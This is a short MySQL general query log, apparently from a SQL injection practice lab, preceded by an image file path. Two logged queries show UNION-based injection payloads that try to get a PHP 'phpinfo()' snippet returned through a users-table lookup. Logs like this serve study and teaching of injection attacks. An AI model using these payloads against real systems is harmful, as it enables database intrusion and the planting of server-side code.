 2021-08-25T13:42:53.339337Z 288 Query SELECT * FROM users WHERE id='-1' union select "<?php phpinfo();?>" -- ' LIMIT 0,1
2021-08-25T13:42:53.339586Z 288 Quit
2021-08-25T13:43:12.467587Z 289 Connect root@localhost on using TCP/IP
2021-08-25T13:43:12.467801Z 289 Init DB security
2021-08-25T13:43:12.468365Z 289 Query SELECT * FROM users WHERE id='-1 union select 1, "<?php phpinfo();?>"' LIMIT 0,1
2021-08-25T13:43:12.469039Z 289 Quit